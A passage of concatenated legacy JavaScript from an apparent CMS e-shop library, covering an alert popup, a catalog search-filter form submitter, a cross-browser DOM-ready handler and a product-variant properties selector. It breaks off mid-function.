        }
    },

    show: function(message, type){
        var obj = AMI.find('#' + this.alertDivId);
        if (!obj){
            if(type == undefined){
                type = this.defaultState;
            }
            obj = AMI.Browser.DOM.create('DIV', this.alertDivId, type, '', document.body);
            obj.innerHTML = message;
        }else{
            if(type == undefined){
                type = this._checkType(obj);
            }
        }
        this.isModal = this._checkModal(type);
        obj.className = type;

        if(this.alertWindow){
            if(this.alertWindow.killTimer){
                clearTimeout(this.alertWindow.killTimer);
            }
            if(this.alertWindow.bodyClickHandler){
                AMI.Browser.Event.removeHandler(window.document.body, 'click', this.alertWindow.bodyClickHandler);
            }
            if(obj.innerHTML != message){
                obj.innerHTML = obj.innerHTML + '<br />' + message;
                this.alertWindow.setHTML(obj.innerHTML);
                this.alertWindow.autosize();
            }
        }else{
            this.alertWindow = new AMI.UI.Popup(AMI.find('#' + AMI.UI.Alert.alertDivId).innerHTML, {
                id: this.alertPopupId,
                width: 350,
                height: 16,
                modal: this.isModal,
                movable: true,
                dragBy: 'body',
                className: 'AlertWindow ' + type,
                animation: {open: 'fadein', close: 'fadeout'},
                autosize: false,
                onShow: function(popup){
                    popup.setHTML(AMI.find('#' + AMI.UI.Alert.alertDivId).innerHTML);
                    if(!AMI.UI.Alert.isModal){
                        if(popup.killTimer){
                            clearTimeout(popup.killTimer);
                        }
                        popup.killTimer = setTimeout(AMI.UI.Alert.hide(popup), 4000);
                        popup.bodyClickHandler = AMI.UI.Alert.hide(popup);
                        AMI.Browser.Event.addHandler(window.document.body, 'click', popup.bodyClickHandler);
                        AMI.Browser.Event.addHandler(popup.object, 'mouseout', function(popupWnd){
                            return function(){
                                if(!popupWnd.killTimer){
                                    popupWnd.killTimer = setTimeout(AMI.UI.Alert.hide(popup), 4000);
                                }
                            }
                        }(popup));
                        AMI.Browser.Event.addHandler(popup.object, 'mouseover', function(popupWnd){
                            return function(){
                                if(popupWnd.killTimer){
                                    clearTimeout(popupWnd.killTimer);
                                    popupWnd.killTimer = null;
                                }
                            }
                        }(popup));
                    }
                },
                onClose: function(popup){
                    AMI.UI.Alert.alertWindow = null;
                    if(popup.killTimer){
                        clearTimeout(popup.killTimer);
                    }
                    if(popup.bodyClickHandler){
                        AMI.Browser.Event.removeHandler(window.document.body, 'click', popup.bodyClickHandler);
                    }
                    var obj = AMI.find('#' + AMI.UI.Alert.alertDivId);
                    if(obj && obj.parentNode){
                        obj.parentNode.removeChild(obj);
                    }
                }
            });
        }
    },

    _checkType: function(obj){
        for(var i=0; i < this.states.length; i++){
            if(AMI.hasClass(obj, this.states[i])){
                return this.states[i];
            }
        }
        return this.defaultState;
    },
    
    _checkModal: function(type){
        return (this.modalStates.indexOf(type) >= 0);
    }
}



/*
 * FILE END: _shared/code/js/ami.ui.alert.js
 */

/*
 * FILE START: _shared/code/js/ami.form.filter.js
 */

if (!AMI.Form)	AMI.Form = {};AMI.Form.Filter = {	search_method : "action", // name search method (for GET request)	search_text_name : "search_text", // name of input with text from search line	submit_script_name : "submit_url", // name of hidden input, its value is: host + default script name	subcategories_flag_name : "search_subcats", // server logic: if (search_subcats==1) then use current category as top level category for search	search_from_current_category : true, // by default search is working from current category. can be changed by setSearchMode() method	category_id_name : 'catid', // name of catid parameter		mode : "filter", // Default mode. Only current category (and may be its subcategories too) used. Can be changed to "search"		/**	 * Checks and submit FilterForm	 *	 * Actually, submit will be cancelled, all form fields will be placed in uri	 * @SubmittedForm - form to be parsed and submitted	 * @offset - related to page. If undefined, offset will be dropped.	 */	submit : function(SubmittedForm, offset)	{		var el, val;				// Create the submit URL		var submit_url = '';				// Cycle over all form textfields, checkboxes, radios, etc.		for ( var i = 0 ; i <= SubmittedForm.length - 1 ; i++ )		{			el = SubmittedForm.elements[i];			elName = el.name;			if (el.type == 'checkbox') // input type checkbox			{				if (el.checked)				{					if ((fpos = el.name.indexOf("_flag_")) >= 0)					{						flagMapAdd(el.name.substr(0, fpos), parseInt(el.name.substr(fpos+6)), 0);					}					else if (el.value != '')					{						submit_url += '&'+elName+'='+encodeURIComponent(el.value);					}										// subcategories flag					if (elName == this.subcategories_flag_name)					{						this.subcategories_flag_string = '&' + elName + '=1';					}				}				else // unchecked				{					if ((fpos = el.name.indexOf("_flag_")) >= 0) {						flagMapAdd(el.name.substr(0, fpos), parseInt(el.name.substr(fpos+6)), 1);					} else {						//if (el.name.indexOf("[]") <= 0) /* do not process array items */						// submit_url += '&'+elName+'=';					}				}			}			if (el.type == 'select-one')			{				if ((fpos = el.name.indexOf("_flag")) >= 0)				{					flagMapAdd(el.name.substr(0, fpos), parseInt(el.value), 0);				}				else if (el.value != '')				{					submit_url += '&'+elName+'='+encodeURIComponent(el.value);				}			}			if (el.type == 'select-multiple')			{				fpos = el.name.indexOf("_flag");				for (k = 0; k < el.length; k++) {					if (el.options[k].selected) {						if (fpos >= 0) {							flagMapAdd(el.name.substr(0, fpos), parseInt(el.options[k].value), 0);						} else {							submit_url += '&'+encodeURIComponent(elName)+'='+encodeURIComponent(el.options[k].value);						}					}				}			}			if (el.type == 'radio')			{				if (el.checked)				{					if ((fpos = el.name.indexOf("_flag")) >= 0) {						flagMapAdd(el.name.substr(0, fpos), parseInt(el.value), 0);					} else {						submit_url += '&'+elName+'='+encodeURIComponent(el.value);					}				}			}			if ( el.type == 'text' || el.type == 'hidden' )			{				var preserve_category_id = !((!this.search_from_current_category) && (el.name == this.category_id_name));				var this_isnt_reserved_name = (el.name != this.search_method && el.name != this.search_text_name && el.name != this.submit_script_name && el.name != 'offset');				if ( this_isnt_reserved_name && preserve_category_id && el.value != '' ) // prevent duplicating special fields					submit_url += '&' + elName + '=' + encodeURIComponent(el.value);				if (offset)					submit_url += '&offset=' + offset;			}		}				submit_url += '&' + this.search_method + '=' + this.getSearchMethodName( SubmittedForm, this.search_method );				if (typeof this.subcategories_flag_string != 'undefined')			submit_url += this.subcategories_flag_string;				var search_text_value = this.getSearchText( SubmittedForm, this.search_text_name );		if (search_text_value != '')			submit_url += '&' + this.search_text_name + '=' + encodeURIComponent(search_text_value);				submit_url = this.getScriptName(SubmittedForm) + '?' + submit_url;		window.location.href = submit_url;		return false;	},		/**	 * Submit form and set to input with name "letter" value @letter	 */	submitWithLetter : function(letter)	{		if (this.main_form_name)		{			var forms = document.forms;			var i = 0;			// Finding main filter form			while ( i <= document.forms.length - 1 && document.forms[i].name != this.main_form_name )			{				i++;			}			// If we find main form and there is an input type hidden with name 'letter'			if ( document.forms[i] && document.forms[i].letter )			{				document.forms[i].letter.value = letter;				this.submit( document.forms[i] );			}		}	},		/**	 * @varName - name of form field should be looked (e.g. "action")	 * @returns name of action, i.e. search method name. Not connected with form attr "action"!	 */	getSearchMethodName : function ( SubmittedForm, varName )	{		// only slow search method finding items in all subcategories (fast method include only first level of subcats)		if (SubmittedForm.search_subcats && SubmittedForm.search_subcats.checked)		{			this.setSlowSearchMethod();			return this.searchMethodName;		}				if ( this.searchMethodName )			return this.searchMethodName;				this.setSlowSearchMethod(); // Slow method by default - for Enter submit form in IE		return this.searchMethodName;	},		/**	 * Extracts varName from SubmittedForm. Input type text has priority over type hidden. Next input has proiroty over previous.	 *	 * @SubmittedForm - form to be submitted	 * @returns - search text (text from search line of current or previous request)	 */	getSearchText : function ( SubmittedForm, varName )	{		var searchText = '';		var missHidden = false;				for ( var i = 0 ; i <= SubmittedForm.length - 1 ; i++ )		{			if ( SubmittedForm.elements[i].type == 'text' && SubmittedForm.elements[i].name == varName )			{				missHidden = true;				searchText = SubmittedForm.elements[i].value;			}			if ( SubmittedForm.elements[i].type == 'hidden' && SubmittedForm.elements[i].name == varName && SubmittedForm.elements[i].value != '' )			{				if ( !missHidden )					searchText = SubmittedForm.elements[i].value;			}		}				return searchText;	},		/**	 * Set current search method	 */	setSearchMethodName : function ( name )	{		this.searchMethodName = name;	},		/**	 * Set "rsrtme" (resort me) method as current.	 *	 * Method "rsrtme" finding items only in current category and first level subcategories.	 */	setFastSearchMethod : function ()	{		this.setSearchMethodName( 'rsrtme' );	},		/**	 * Set "search" (resort me) method as current.	 *	 * Method "search" finding items in current category and all subcategories	 */	setSlowSearchMethod : function ()	{		this.setSearchMethodName( 'search' );	},		/**	 * Get the submit script name (first part of get request, like action attr of form)	 *	 * There are two ways: 1. Current uri; 2. Default, top level category uri.	 */	getScriptName : function (SubmittedForm)	{		for ( var i = 0 ; i <= SubmittedForm.length - 1 ; i++ )		{			if ( SubmittedForm.elements[i].name == this.submit_script_name )				this.submit_script_value = SubmittedForm.elements[i].value;		}				var link_without_get_params = window.location.href.slice( 0, window.location.href.indexOf('\?') );				if ( link_without_get_params.indexOf(this.submit_script_value) == -1 || !this.search_from_current_category ) // if we are not in catalog or there is flag, indicating to search from top level category			return this.submit_script_value;				else // we are somewhere in catalog and there is no need to serach from top level category			return document.location.pathname;	},		/**	 * Setting search mode, when all catalog is used for search (top level category), and slow search method applied	 *	 * @search_from_current_category - bool flag. if true - search is working from current category, if false - from top level category	 */	setSearchMode : function (search_from_current_category)	{		if (typeof search_from_current_category === "boolean")			this.search_from_current_category = search_from_current_category;		this.setSlowSearchMethod(); // Slow search method? for subcategories search		this.subcategories_flag_string = '&' + this.subcategories_flag_name + '=1'; // it is needed for searching in not top level category (bad server logic)		this.mode = 'search';	}}

/*
 * FILE END: _shared/code/js/ami.form.filter.js
 */

/*
 * FILE START: _shared/code/js/ami.browser.event.domready.js
 */

/** * AMI.Browser.Event.DOMReady - crossbrowser method of dom ready handler */AMI.Browser.Event.DOMReady = {}AMI.Browser.Event.DOMReady.queue = '';/** * Adding func to DOMContentLoaded event queue * * @func - function to be added to domReadyQueue */AMI.Browser.Event.DOMReady.add = function(func) // Adding function func{	var functionsAlreadyInQueue = AMI.Browser.Event.DOMReady.queue;	if (typeof AMI.Browser.Event.DOMReady.queue != 'function')	{		AMI.Browser.Event.DOMReady.queue = func;	}	else	{		AMI.Browser.Event.DOMReady.queue = function()		{			functionsAlreadyInQueue();			func();		}	}}	/** * Executed when DOM is ready */AMI.Browser.Event.DOMReady.execQueue = function(){	if (arguments.callee.done) return;	arguments.callee.done = true;	if (AMI.Browser.Event.DOMReady.queue) AMI.Browser.Event.DOMReady.queue();	// All functions on DOMContentLoaded event}/** * Set DOM ready event handler */AMI.Browser.Event.DOMReady.init = function(){	/* Mozilla/Firefox/Opera 9 */	if (document.addEventListener)	{		document.addEventListener("DOMContentLoaded", AMI.Browser.Event.DOMReady.execQueue, false);		return;	}	/* Internet Explorer 6+ */	/*@cc_on @*/	/*@if (@_win32)	document.write("<script id=\"__ie_onload\" defer=\"defer\" src=\"javascript:void(0)\"><\/script>");	var script = document.getElementById("__ie_onload");	script.onreadystatechange = function() {		if (this.readyState == "complete")		AMI.Browser.Event.DOMReady.execQueue();};	/*@end @*/	/* Safari */	if (/WebKit/i.test(navigator.userAgent))	{		var _timer = setInterval(function()		{			if (/loaded|complete/.test(document.readyState))			{				clearInterval(_timer);				AMI.Browser.Event.DOMReady.execQueue();			}		}, 10);	}	/* other browsers */	//AMI.Browser.Event.addHandler(window, 'load', function(){AMI.Browser.Event.DOMReady.execQueue();});}AMI.Browser.Event.DOMReady.init();

/*
 * FILE END: _shared/code/js/ami.browser.event.domready.js
 */

/*
 * FILE START: _shared/code/js/ami.eshop.properties.js
 */

if (!AMI.Eshop)
	AMI.Eshop = {};
AMI.Eshop.Properties =	{
	//AMI.Eshop.Properties.aPropData is undefined by default,
	doesnt_matter : 'doesnt matter', // Default values, used if no &#037;&#037;locals&#037;&#037;
	chose_prop : 'chose prop',
	choose_another : 'chose another',
	
	property_id_name : 'itemD_property_', // Id prefix for fieldsets with eshop-item-properties of current property
	properties_block_classname : 'eshop-item-properties', // css class name for block (fieldset) with all eshop-item-properties of current property

	avail_ids : Array( 'ami-eshop-properties__availability', 'ami-eshop-properties__price-box' ), // id of blocks to be shown when variant is available (hidden when unavail)
	unavail_ids : Array( 'ami-eshop-properties__unavailable' ), // id of blocks to be shown when variant is unavailable (hidden when avail)

	/**
	 * Finding key blocks, inserting properties fields
	 */
	init : function()
	{
		if (this.aPropData) // global var aPropData, not this.
		{
            if (typeof eshop_properties_view == "undefined") {
                eshop_properties_view = 'radio';
            }
            if(eshop_properties_view == 'table') {
                var tablePropData = '<table class="ami-eshop-properties__wrapper-table" cellspacing="0" cellpadding="0">';
                var propValue = AMI.Eshop.Properties.aPropData;
                AMI.$('#ami-eshop-properties__price-box').css('display', 'none');
                
                for(i=0;i<propValue.length;i++) {
                        tablePropData += '<tr class="ami-eshop-properties__wrapper-table-tr__'+i+'">';
                        for(k=0;k<propValue[i].length;k++) {
                            if(propValue[i].length-1 == k) {
                                //
                            } else {
                                if(i == 0) {
                                    tablePropData += '<th>'+propValue[i][k]+'</th>';
                                } else {
                                    tablePropData += '<td>'+propValue[i][k]+'</td>';
                                }
                            }
                        }
                        tablePropData += '</tr>';
                }
                
                tablePropData += '</table>';
                AMI.$('.eshop-item-detailed__description:eq(0)').before(tablePropData);
            } else {
                this.price_box = document.getElementById('ami-eshop-properties__price-box'); // Block with price
                this.price_choice = document.getElementById('ami-eshop-properties__current-chosen-params-list'); // 
                this.price = this.price_box;
                this.unavail = document.getElementById('ami-eshop-properties__unavailable');
                
                this.avail_blocks = Array();
                for ( i = 0 ; i <= this.avail_ids.length - 1 ; i++ )
                {
                    var block = document.getElementById(this.avail_ids[i]);
                    if (block)
                        this.avail_blocks.push(block);
                }
                
                this.unavail_blocks = Array();
                for ( i = 0 ; i <= this.unavail_ids.length - 1 ; i++ )
                {
                    var block = document.getElementById(this.unavail_ids[i]);
                    if (block)
                        this.unavail_blocks.push(block);
                }
                
                this.prepareProperties();
                this.resetProperties();
                this.setProperty();
                
                if(eshop_properties_view == 'select') {
                    this.initSelectBox();
                }
            }
		}
	},

	/**
	 * Returning true if THIS is IE version or lower
	 */
	ie : function(version)
	{
		var rv;
		var ua = navigator.userAgent;
		var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
		if (re.exec(ua) != null)
			rv = parseFloat( RegExp.$1 );
		return (navigator.appName == "Microsoft Internet Explorer") && (rv <= version);
	},

	/**
	 * Update all eshop-item-properties, by deleting and inserting all of them
	 *
	 * @propNum - property number, eshop-item-properties of which will be updated
	 * @allowedValues - all allowed eshop-item-properties of propNum property
	 * @allValues - all eshop-item-properties of propNum property
	 * @clickedPropNum - last clocked property, can be any value
	 */
	propertyValuesSet : function(propNum, allowedValues, allValues, clickedPropNum)
	{
		var fieldSet = document.getElementById(this.property_id_name + propNum); // Finding fieldset for property propNum
		var sValue, legend;
		var selectedIndex = -1;
		var i;

		var radios = fieldSet.getElementsByTagName("input"); // All radios in current fieldset
		if (typeof radios != 'undefined' && typeof radios.length === 'number' && radios.length > 0) // There must be at least one radio
		{
			for ( i = 0 ; i <= radios.length - 1 ; i++ )
			{
				if (radios[i].checked)
				{
					selectedIndex = i;
					break;
				}
			}
			
			if (selectedIndex < radios.length && selectedIndex >= 0) // FF3.0 generating error if selectedIndex is "-1"
			{
				if (typeof radios[selectedIndex] != 'undefined' && typeof radios[selectedIndex].value === 'string')
					sValue = radios[selectedIndex].value;
			}
			
			// Finding actual index (in allValues array) of checked element
			for ( i = 0 ; i <= allValues.length - 1 ; i++ )
			{
				if (sValue == allValues[i])
				{
					selectedIndex = i;
				}
			}
			
			// Deleting all radios
			for ( i = radios.length - 1 ; i >= 0 ; i-- )
				fieldSet.removeChild(radios[i]);
		}
		else // For first execution (for example, when page is loaded)
		{
			for ( i = 0 ; i <= allValues.length - 1 ; i++ )
			{
				if (this.inArray(allowedValues, allValues[i]))
				{
					selectedIndex = i;
					break;
				}
					
			}
			//selectedIndex = i;
		}
		
		
		// Deleting all labels and brs...
		labels = fieldSet.getElementsByTagName("label"); // Only one label per radio allowed
		brs = fieldSet.getElementsByTagName("br");
		
		if (typeof labels != 'undefined')
			for ( i = labels.length - 1 ; i >= 0 ; i-- )
				fieldSet.removeChild(labels[i]);
		if (typeof brs != 'undefined')
			for ( i = brs.length - 1 ; i >= 0 ; i-- )
				fieldSet.removeChild(brs[i]);
		
		// ... and creating them all over again
		for ( i = 0 ; i < allValues.length ; i++ )
		{
			if ( this.ie(6) )
			{
				var input = document.createElement('<input name=' + fieldSet.id + '>');
			}
			else
			{
				var input = document.createElement('input'); // Creating new radio
				input.name = fieldSet.id; // Uniting radios by parent fieldset id
			}
			label = document.createElement('label'); // Creating label for radio
			input.id = 'fieldset_' + fieldSet.id + '_radio_' + i;
			input.type = "radio";
			input.value = allValues[i];
			input.checked = false;
			input.defaultChecked = false;
			input.setAttribute("class", this.properties_block_classname + "__radio");
			label.setAttribute("class", this.properties_block_classname + "__label");
			if (!this.inArray(allowedValues, allValues[i])) // Blocks element if value not allowed
			{
				input.setAttribute("class", this.properties_block_classname + "__radio " + this.properties_block_classname + "_disabled");
				label.setAttribute("class", this.properties_block_classname + "__label " + this.properties_block_classname + "_disabled");
				if (this.ie(6))
				{
					//input.disabled = true;
					label.disabled = true;
				}
				if ( i == selectedIndex ) // Unavailabled value is checked
				{
					input.checked = true;
					input.defaultChecked = true;
					fieldSet.className = this.properties_block_classname + ' ' + this.properties_block_classname + '_notavail';
					legend = fieldSet.getElementsByTagName("legend")[0];
				}
			}
			else
			{
				if ( i == selectedIndex )
				{
					input.checked = true;
					input.defaultChecked = true;
					fieldSet.className = this.properties_block_classname;
				}
			}
			fieldSet.appendChild(input);

			input.onclick = function(LocalPropNum, Obj) { // Onclick handler
				return function() // Actually onclick handler
				{
					Obj.setProperty(LocalPropNum, this.value);
				}
				
			}(propNum, this) // "this" - object-class that has function setProperty()
			
			if (clickedPropNum === propNum && input.checked)
				label.setAttribute("class", this.properties_block_classname + "__label " + this.properties_block_classname + "__label_visited");
			label.htmlFor = input.id;
			label.innerHTML = input.value;
			if (label.innerHTML === '')
			{
				label.className += " " + this.properties_block_classname + "__label_value_notset";
				label.innerHTML = this.doesnt_matter;
			}
			
			fieldSet.appendChild(label);
			fieldSet.appendChild(document.createElement('br'));
			
		}
		return true;
	},
	
	/**
	 * Existance of value in array
	 *
	 * @aArray - one-dimensional array
	 * @sValue - value
	 */
	inArray : function(aArray, sValue)
	{
		for ( var i = 0 ; i < aArray.length ; i++ )
		{
			if ( aArray[i] == sValue )
			{
				return true;
			}
		}
		return false;
	},

	
	/**
	 * Allowed eshop-item-properties of property
	 *
	 * @getPropNum - property number (html dimension)
	 * @priorityOrder - Array of priorities. Index is property number, priorityOrder[index] is priority of index property
	 */
	getAllowedPropertyValues : function(getPropNum, priorityOrder)
	{
		var aValues = Array();
		var enabled;
		var fieldSet;
		var i, j, k;
		var selectedValue = []; // in priority dimension
		var radios = [];
		var inversePriorityOrder = []; // index is priority, value[index] - property number
		var orderedPropNum; // property number in ierarchy dimension
		
		// Making inverse priority array
		for ( i = 0 ; i <= priorityOrder.length - 1 ; i++ )
		{
			//while (  ) {j++}
			inversePriorityOrder[ priorityOrder[i] ] = i;
		}
		
		orderedPropNum = priorityOrder[getPropNum];
		if (getPropNum >= 0 && getPropNum <= priorityOrder.length && typeof priorityOrder[getPropNum] != 'undefined')
		{
			orderedPropNum = priorityOrder[getPropNum];
		}
		else // Impossible, delete that
		{
		
		}
		
		// Finding ckecked eshop-item-properties of more important custom fieldss
		for ( i = 0 ; i <= this.aPropData[0].length - 3 ; i++ ) // html dimension
		{
			fieldSet = document.getElementById(this.property_id_name + i); // fieldset for i-property
			if (typeof fieldSet != 'undefined' && fieldSet)
			{
				radios = fieldSet.getElementsByTagName("input"); // All radios in i-fieldset
				if (typeof radios != 'undefined' && radios.length > 0)
				{
					for ( j = 0 ; j <= radios.length - 1 ; j++ )
					{
						if (radios[j].checked)
						{
							selectedValue[priorityOrder[i]] = radios[j].value;
							break;
						}
					}
				}
			}
		}
		
		for ( i = 1 ; i < this.aPropData.length - 1 ; i++ ) // Rules
		{
			enabled = true; // Default state - variant allowed
			for ( j = 0 ; j <= orderedPropNum - 1 ; j++ ) // 'priority' dimension
			{
				if (this.aPropData[i][inversePriorityOrder[j]] != selectedValue[j])
					enabled = false;
			}
				
			if (enabled && !this.inArray(aValues, this.aPropData[i][getPropNum]))
				aValues[aValues.length] = this.aPropData[i][getPropNum];
		}
		
		//return aValues.sort();
		return aValues;
	},
	
	/**
	 * All eshop-item-properties of custom field
	 *
	 * @colNum - property number
	 */
	getAllPropertyValues : function(colNum)
	{
		var allValues = Array();
		
		for ( var i = 1 ; i < this.aPropData.length - 1 ; i++ )
		{
			if ( !this.inArray(allValues, this.aPropData[i][colNum]) )
			{
				allValues[allValues.length] = this.aPropData[i][colNum];
			}
		}
		
		//return allValues.sort();
		return allValues;
	},
	
	/**
	 * Makes propNum to highest priority
	 *
	 * @propNum - property that need to be highest priority
	 * @priorityOrder - Array of priorities. Index is property number, priorityOrder[index] is priority of index property
	 * @return - Array of priorities with 'highest priority' on 'propNum', or same array if any error occures
	 */
	setHighestPriority : function(propNum, priorityOrder)
	{
		var i, temp, hpi;
		for ( i = 0 ; i <= priorityOrder.length - 1 ; i++ )
		{
			priorityOrder[i] = i;
		}
		if (typeof propNum === 'number' && propNum >= 0 && propNum < priorityOrder.length && typeof priorityOrder[propNum] != 'undefined')
		{
			k = 1;
			for ( i = 0 ; i <= priorityOrder.length - 1 ; i++ )
			{
				priorityOrder[i] = i + k;
				if ( i ==  propNum)
				{
					priorityOrder[i] = 0;
					k = 0;
				}
			}
			
		}
		
		return priorityOrder;
	},
	
	/**
	 * Changes price when clicked in radio
	 *
	 * First execution takes place on page load
	 * @propNum - changed property number
	 * @propValue - new variant of property propNum
	 */
	setProperty : function(propNum, propValue)
	{
		var allowedValues;
		var allValues;
		var Avail;
		var i, firstExec = false, str, value;
		
		if ( this.aPropData && ( this.aPropData.length > 1 ) )
		{
			if (typeof propNum == 'undefined')
			{
				propNum = 0; // First property by default
				propValue = this.aPropData[1][propNum]; // Property value from first rule by default
				firstExec = true;
			}
			
			priorityOrder = this.setHighestPriority(propNum, priorityOrder);
		   
			for ( var j = 0 ; j <= this.aPropData[0].length - 3 ; j++ ) // Properties
			{
				allowedValues = this.getAllowedPropertyValues(j, priorityOrder);
				allValues = this.getAllPropertyValues(j);
				this.propertyValuesSet(j, allowedValues, allValues, propNum); // Rewriting allowed values of property j
			}
			
			// For first execution we need actual value of (let it be first) property
			if (firstExec)
			{
				var fieldSet = document.getElementById(this.property_id_name + 0); // Let it be first property
				var radios = fieldSet.getElementsByTagName("input");
				if (typeof radios != 'undefined')
				{
					i = 0;
					while(typeof radios[i] != 'undefined' && !radios[i].checked) {i++;}
				}
				propNum = i;
				propValue = radios[i].value;
			}
			
			for ( var i = 1 ; i <= this.aPropData.length - 1 ; i++ ) // Rules
			{
				if ( this.aPropData[i][propNum] == propValue )
				{
					//propNum = getProperty(); // Extract current properties values from radio (needed for first execution, when propNum undefined)
					var bFound = true;
					Avail = true; // Availability of product
					for ( var j = 0 ; j < this.aPropData[i].length - 2 ; j++ )
					{
						var oProperty = document.getElementById(this.property_id_name+j);
						if (typeof oProperty != 'undefined')
						{
							var radios = oProperty.getElementsByTagName("input");
							if (this.ie(6))
								var labels = oProperty.getElementsByTagName("label"); // for ie6
						}
						if (typeof radios != 'undefined') // if not first execution
						{
							for ( var k = 0 ; k <= radios.length - 1 ; k++ )
							{
								if ( radios[k].checked )
									break;
							}
							if (typeof radios[k] != 'undefined' && radios[k].className == this.properties_block_classname + '__radio ' + this.properties_block_classname + '_disabled')
							{
								Avail = false;
							}
							if (this.ie(6))
								if (typeof labels[k] != 'undefined' && labels[k].disabled)
									Avail = false;
							if (typeof radios[k] != 'undefined' && typeof radios[k].value == 'string')
							{
								if ( radios[k].value != this.aPropData[i][j] )
								{
									bFound = false;
								}
							}
						}
						else
							bFound = false;
					}
					// Changing current choice
					str = this.getChoice(this.aPropData[0].length - 2);
					if (typeof this.price_choice != 'undefined')
					{
						pricesAvailability = document.getElementById('prices-avaliability');
						lastPrice = '';
						this.price_choice.innerHTML = str;
					}
					// Changing price
					if ( bFound )
					{
						if (typeof this.price_box != 'undefined')
						{
							pricesAvailability = document.getElementById('prices-avaliability');
							lastPrice = '';
							this.price_choice.innerHTML = str;
							this.price_box.innerHTML = this.aPropData[i][this.aPropData[i].length - 2];
							if (pricesAvailability)
							{
								this.price_box.innerHTML = pricesAvailability.innerHTML + this.price_box.innerHTML;
								lastPrice = pricesAvailability.innerHTML;
							}
							
							
							lastPrice += this.aPropData[i][this.aPropData[i].length - 2];
							
							// Hiding unavail blocks
							for ( var m = 0 ; m <= this.unavail_blocks.length - 1 ; m++ )
							{
								this.unavail_blocks[m].style.visibility = 'hidden';
								this.unavail_blocks[m].style.opacity = '0.0';
							}
							// Showing avail blocks
							for ( m = 0 ; m <= this.avail_blocks.length - 1 ; m++ )
							{
								this.avail_blocks[m].style.visibility = 'visible';
								this.avail_blocks[m].style.opacity = '1.0';
							}
							
							if (typeof this.price_box != 'undefined')
							{
								/*this.price_box.style.visibility = 'visible';
								this.price_box.style.opacity = '1.0';
								this.unavail.style.visibility = 'hidden';
								this.unavail.style.opacity = '0.0';*/
								if (this.ie(8))
								{
									this.price_box.style.display = 'block';
									this.unavail.style.display = 'none';
									this.unavail.style.position = 'static';
								}
							}
						}
						else
							throw {message: "this.price_box is null"}
					}
					if (!Avail)
					{
						if (typeof this.price_box != 'undefined')
						{
							/*this.price_box.style.visibility = 'hidden';
							this.price_box.style.opacity = '0.0';
							this.unavail.style.visibility = 'visible';
							this.unavail.style.opacity = '1.0';*/
							// Showing unavail blocks
							for ( var m = 0 ; m <= this.unavail_blocks.length - 1 ; m++ )
							{
								this.unavail_blocks[m].style.visibility = 'visible';
								this.unavail_blocks[m].style.opacity = '1.0';
							}
							// Hiding avail blocks
							for ( m = 0 ; m <= this.avail_blocks.length - 1 ; m++ )
							{
								this.avail_blocks[m].style.visibility = 'hidden';
								this.avail_blocks[m].style.opacity = '0.0';
							}
							if (this.ie(8))
							{
								this.price_box.style.display = 'none';
								this.unavail.style.display = 'block';
								this.unavail.style.position = 'static';
							}
						}
					}
				}
			}
		}
	},
	
	/**
	 * Preparing and returns string of current fieldsets choise
	 *
	 * @propertiesNum - total number of properties
	 */
	getChoice : function(propertiesNum)
	{
		var fieldSet, radios, i, j, str = '<div class="chosen-properties"><div class="chosen-properties__header">' + this.chose_prop + ':</div>', value;
		
		for ( i = 0 ; i <= propertiesNum - 1 ; i++ )
		{
			fieldSet = document.getElementById(this.property_id_name + i);
			if (typeof fieldSet != 'undefined' && fieldSet)
				radios = fieldSet.getElementsByTagName('input');
			j = 0;
			while (typeof radios[j] != 'undefined' && !radios[j].checked) {j++} // Find checked radio of i-property
			//j--;
			str += '<div class="chosen-properties__property">' + fieldSet.getElementsByTagName('legend')[0].innerHTML + '</div>';
			value = radios[j].value;
			if (value == '')
				value = '<i>' + this.doesnt_matter + '</i>';
			if (this.isDisabled(radios[j]))
				str += '<div class="chosen-properties__value chosen-properties__value_disabled">' + value + '</div>';
			else
				str += '<div class="chosen-properties__value">' + value + '</div>';
			
		}
		
		
		
		return str + '</div>';
	},
	
	/**
	 * Checks if CSS classes intend to 'disable' element
	 */
	isDisabled : function(element)
	{
		return (element.className.indexOf("disabled") != -1);
	},

	/**
	 * Writing empty itemD_property_ containers for eshop-item-properties to document
	 */
	prepareProperties : function()
	{
		if ( this.aPropData && ( this.aPropData.length > 1 ) ) // Creating properties containers only if we received data from server
		{
			for ( var i = 0 ; i < this.aPropData[0].length - 2 ; i++ )
			{
				var wrapper = document.getElementById(this.wrapperId);
				wrapper.innerHTML += '<fieldset class="' + this.properties_block_classname + '" id="itemD_property_' + i + '" name="property_' + i + '"><legend class="' + this.properties_block_classname + '__header" title="' + this.choose_another + '">' + this.aPropData[0][i] + '</legend></fieldset>';
			}
		}
	},
	
	/**
	 * Reset all radios, emulating page reload
	 */
	resetProperties : function()
	{
		// Resetting radios
		var i, j, fieldSet, radios;
		for ( i = 1 ; i <= this.aPropData[0].length - 2 ; i++ )
		{
			fieldSet = document.getElementById(this.property_id_name + i);
			if (typeof fieldSet != 'undefined' && fieldSet)
			{
				radios = fieldSet.getElementsByTagName("input"); // All the radios in current fieldset
				if (typeof radios != 'undefined' && radios && typeof radios.length === 'number' && radios.length > 0)
				{
					for ( j = 0 ; j <= radios.length - 1 ; j++ )
					{
						radios[j].checked = false;
						radios[j].defaultChecked = false;
					}
				}
			}
		}
		
		// Resetting priority order
		priorityOrder = new Array();
		for ( i = 0 ; i <= this.aPropData[0].length - 3 ; i++ )
			priorityOrder[i] = i;
	},
    useSelectbox: function(radiobuttonAreaName, selectboxAreaName) {
        if(AMI.$('#'+selectboxAreaName).length == 0) {
            AMI.$('#'+radiobuttonAreaName).after('<div id="'+selectboxAreaName+'"></div>');
            AMI.$('#'+radiobuttonAreaName).css('display', 'none');
        }
        radiobuttonArea = AMI.$('#'+radiobuttonAreaName);
        selectboxArea = AMI.$('#'+selectboxAreaName);
        selectboxArea.html('');
        radiobuttonArea.find('.eshop-item-properties').each(function(i) {
			if(AMI.$(this).hasClass('eshop-item-properties_notavail')) {
				validSelect = 'class="eshop-item-properties_notavail__select" style="border: 1px solid #ff0000"';
			} else {
				validSelect = 'class="eshop-item-properties__select"';
			}
            selectboxArea.append('<div class="'+selectboxAreaName+'__block"><span class="'+selectboxAreaName+'__title">'+AMI.$(this).find('legend').text()+': </span><select '+validSelect+' onchange="AMI.Eshop.Properties.setSelectBox(this.value)" id="'+selectboxAreaName+'__'+i+'"></select></div>');
            AMI.$(this).find('input').each(function(k) {
                if(AMI.$(this).val() == '') {
                    optionValue = AMI.Eshop.Properties.doesnt_matter;
                } else {
                    optionValue = AMI.$(this).val();
                }
